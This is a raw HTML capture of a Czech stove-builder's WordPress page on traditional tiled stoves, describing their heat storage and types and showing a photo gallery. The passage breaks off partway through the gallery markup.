

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamnarstvi-boruvka.cz/kachlova-kamna/
body_size: 8310
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="cs"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="cs"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
    <title>Kachlová kamna | Kamnářství Borůvka | krby, kamna | Vysočina | Praha</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Stavba krbů, kamen. Vysočina, Praha a okolí" />
  <link rel="shortcut icon" type="image/x-icon" href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2019/12/favicon.png" />
    <script type="text/javascript">
  	var virtue_URL = "https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue";
  </script>
  
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kamnářství Borůvka | krby, kamna | Vysočina | Praha &raquo; RSS zdroj" href="https://www.kamnarstvi-boruvka.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamnářství Borůvka | krby, kamna | Vysočina | Praha &raquo; RSS komentářů" href="https://www.kamnarstvi-boruvka.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamnářství Borůvka | krby, kamna | Vysočina | Praha &raquo; RSS komentářů pro Kachlová kamna" href="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Poznámka: MonsterInsights není na tomto webu aktuálně nakonfigurován. Vlastník webu se musí ověřit pomocí Google Analytics na panelu nastavení MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamnarstvi-boruvka.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Pacifico">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/virtue.css">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/skins/default.css">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/lib/custom-css.php?ver=6.4.7">
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/vendor/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.kamnarstvi-boruvka.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kamnarstvi-boruvka.cz/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamnarstvi-boruvka.cz/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/" />
<link rel='shortlink' href='https://www.kamnarstvi-boruvka.cz/?p=2' />
<link rel="alternate" type="application/json+oembed" href="https://www.kamnarstvi-boruvka.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kamnarstvi-boruvka.cz%2Fkachlova-kamna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kamnarstvi-boruvka.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kamnarstvi-boruvka.cz%2Fkachlova-kamna%2F&#038;format=xml" />
</head>
<body class="page page-id-2 wide kachlova-kamna">
<div id="wrapper" class="container">
  <!--[if lt IE 8]><div class="alert">Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</div><![endif]-->

  <header class="banner headerclass" role="banner">
  <section id="topbar" class="topclass">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="topbarmenu clearfix">
                                </div>
        </div><!-- close span8 -->
        <div class="span4">
          <div id="topbar-search">
          <form role="search" method="get" id="searchform" class="form-search" action="https://www.kamnarstvi-boruvka.cz/">
  <label class="hide" for="s">Search for:</label>
  <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search">
  <button type="submit" id="searchsubmit" class="search-icon"><i class="icon-search"></i></button>
</form>        </div><!-- Topbarsearch -->
        </div> <!-- close span4-->
      </div> <!-- Close Row -->
    </div> <!-- Close Container -->
  </section>
  <div class="container">
    <div class="row">
          <div class="span4  clearfix">
            <div id="logo" class="logocase">
              <a class="brand logofont" href="https://www.kamnarstvi-boruvka.cz/">
                        <div id="thelogo"><img src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2020/01/logo_kamnarstvi.png" data-at2x="" /></div>               </a>
               <p class="belowlogo-text"></p>            </div> <!-- Close #logo -->
       </div><!-- close logo span -->

       <div class="span8">
         <nav id="nav-main" class="clearfix" role="navigation">
          <ul id="menu-hlavni" class="sf-menu"><li  class="menu-uvod menu-uvod"><a href="https://www.kamnarstvi-boruvka.cz">Úvod</a></li>
<li  class="menu-produkty sf-dropdown menu-produkty"><a href="#">Produkty</a>
<ul class="sf-dropdown-menu">
	<li  class="menu-krby sf-dropdown-submenu menu-krby"><a href="https://www.kamnarstvi-boruvka.cz/krby/">Krby</a>
<ul class="sf-dropdown-menu">
		<li  class="menu-akumulacni-krby menu-akumulacni-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/akumulacni-krby/">Akumulační krby</a></li>
		<li  class="menu-teplovzdusne-krby menu-teplovzdusne-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/teplovzdusne-krby/">Teplovzdušné krby</a></li>
		<li  class="menu-teplovodni-krby menu-teplovodni-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/teplovodni-krby/">Teplovodní krby</a></li>
		<li  class="menu-plynove-krby menu-plynove-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/plynove-krby/">Plynové krby</a></li>
		<li  class="menu-zahradni-krby menu-zahradni-krby"><a href="https://www.kamnarstvi-boruvka.cz/?page_id=586">Zahradní krby</a></li>
	</ul>
</li>
	<li  class="menu-krbova-kamna menu-krbova-kamna"><a href="https://www.kamnarstvi-boruvka.cz/krbova-kamna/">Krbová kamna</a></li>
	<li  class="menu-kachlova-kamna menu-kachlova-kamna"><a href="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/">Kachlová kamna</a></li>
	<li  class="menu-kachlove-sporaky menu-kachlove-sporaky"><a href="https://www.kamnarstvi-boruvka.cz/kachlove-sporaky/">Kachlové sporáky</a></li>
	<li  class="menu-kominy menu-kominy"><a href="https://www.kamnarstvi-boruvka.cz/kominy/">Komíny</a></li>
	<li  class="menu-prislusenstvi menu-prislusenstvi"><a href="https://www.kamnarstvi-boruvka.cz/prislusenstvi/">Příslušenství</a></li>
</ul>
</li>
<li  class="menu-servis sf-dropdown menu-servis"><a href="https://www.kamnarstvi-boruvka.cz/servis-opravy/">Servis</a>
<ul class="sf-dropdown-menu">
	<li  class="menu-vizualizace-topidel menu-vizualizace-topidel"><a href="https://www.kamnarstvi-boruvka.cz/vizualizace-topidel/">Vizualizace topidel</a></li>
	<li  class="menu-konzultace menu-konzultace"><a href="https://www.kamnarstvi-boruvka.cz/konzultace/">Konzultace</a></li>
</ul>
</li>
<li  class="menu-o-nas menu-o-nas"><a href="https://www.kamnarstvi-boruvka.cz/o-nas/">O nás</a></li>
<li  class="menu-kontakt menu-kontakt"><a title="Kontakt" href="https://www.kamnarstvi-boruvka.cz/kontakt/">Kontakt</a></li>
</ul><select id="menu-mobilni" class="navselect"><option  value="https://www.kamnarstvi-boruvka.cz">Úvodní stránka</option><option  value="https://www.kamnarstvi-boruvka.cz/krby/">Krby</option><option  value="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/">Kachlová kamna</option><option  value="https://www.kamnarstvi-boruvka.cz/kachlove-sporaky/">Kachlové sporáky</option><option  value="https://www.kamnarstvi-boruvka.cz/krbova-kamna/">Krbová kamna</option><option  value="https://www.kamnarstvi-boruvka.cz/kominy/">Komíny</option><option  value="https://www.kamnarstvi-boruvka.cz/konzultace/">Konzultace</option><option  value="https://www.kamnarstvi-boruvka.cz/o-nas/">O nás</option><option  value="https://www.kamnarstvi-boruvka.cz/kontakt/">Kontakt</option></select> <div class="mobilenav-button"><i class="icon-menu"></i><span class="headerfont">menu</span></div>     
          </nav>
        </div> <!-- Close menu span -->
    </div> <!-- Close Row -->
  </div> <!-- Close Container -->
   
      <div class="container"><div class="virtue_banner"><img src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2019/12/hlavni_foto_web.jpg" /></div></div> </header>
  <div class="wrap contentclass" role="document">

        	<div id="pageheader" class="titleclass">
		<div class="container">
			<div class="page-header">
  <h1>
    Kachlová kamna  </h1>
  </div>		</div><!--container-->
	</div><!--titleclass-->
	
    <div id="content" class="container">
   		<div class="row">
      <div class="main span8" role="main">

  <figure id="attachment_175" class="thumbnail wp-caption alignleft" style="width: 300px"><a href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/kachlova-kamna3.jpg" rel="lightbox" title="Kachlová kamna"><img fetchpriority="high" decoding="async" class="size-medium wp-image-175 " title="Kachlová kamna s omítanou částí " alt="Kachlová kamna s omítanou částí " src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/kachlova-kamna3-300x216.jpg" width="300" height="216" srcset="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/kachlova-kamna3-300x216.jpg 300w, https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/kachlova-kamna3.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="caption wp-caption-text">Kachlová kamna s omítanou částí</figcaption></figure>
<p style="text-align: justify;"><strong>Kachlová kamna</strong> jsou naším dědictvím a topily v nich již naše babičky a prababičky. Neodmyslitelně k nim patří kachle, jenž jsou tradičním keramickým materiálem pro opláštění kamen. <strong>Kachle</strong> dodávají kamnům krásný vzhled, poskytují jednoduchou údržbu a velmi dobře vedou teplo.</p>
<p style="text-align: justify;"><strong>Kachlová kamna</strong> jsou zdrojem zdravého sálavého tepla. Vyznačují se velkou akumulační hmotností topidla a dlouhou dobou akumulace. Po několika topných intervalech postarají o dlouho trvající teplo až 24 hodin, dle typu konstrukce.  Kachlová kamna jsou velmi oblíbená a žádaná. Jsou nejen zdrojem tepla, ale i dobré nálady, pohody a zanechávají v nás krásné vzpomínky.</p>
<p style="text-align: justify;">Je mnoho technických řešení, jak umístit <a title="Kachlová kamna" href="https://www.kamnarstvi-boruvka.cz/fotogalerie/kachlova-kamna/"><strong>kachlová kamna do interiéru</strong></a> a kolik místností s nimi budeme vytápět. Pokud uvažujeme o kachlových kamnech, jako o primárním zdroji vytápění, je ideální konzultace s kamnářem ještě ve fázi projektu. V tuto chvíli lze přizpůsobit dům topidlu. V pozdějších fázích realizace se ve většině případů jedná již o kompromis.</p>
<p style="text-align: justify;"><strong>Dle typu užití můžeme kachlová kamna rozdělit na:</strong></p>
<ul>
<li><em>lehká</em></li>
<li><em>polotěžká</em></li>
<li><em>těžká</em></li>
</ul>
<p>Rád vám doporučím pro daný typ objektu a jeho využití vhodný typ topidla.</p>
<div class="clearfix"></div>
<h3>Možná designová řešení kachlových kamen</h3>
<ul class="s-threecolumn gallery clearfix"><li class="grid_item"><a href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-12.jpg" rel="lightbox[pp_gal]" class="lightboxhover" title="Kachlová kamna">
                          <img decoding="async" src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-12-236x236.jpg" alt="Kachlová kamna" class="light-dropshaddow"/>
                        </a><div class="caption hidden">Kachlová kamna</div></li><li class="grid_item"><a href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-15.jpg" rel="lightbox[pp_gal]" class="lightboxhover" title="Kachlová kamna">
                          <img decoding="async" src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-15-236x236.jpg" alt="Kachlová kamna" class="light-dropshaddow"/>
                        </a><div class="caption hidden">Kachlová kamna</div></li><li class="grid_item"><a href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-07.jpg" rel="lightbox[pp_gal]" class="lightboxhover" title="Kachlová kamna">
                          <img decoding="async" src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-07-236x236.jpg" alt="Kachlová kamna" class="light-dropshaddow"/>
                        </a><div class="caption hidden">Kachlová kamna</div></li><li class="grid_item"><a href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-06.jpg" rel="lightbox[pp_gal]" class="lightboxhover" title="Kachlová kamna - Praha - Úvaly">
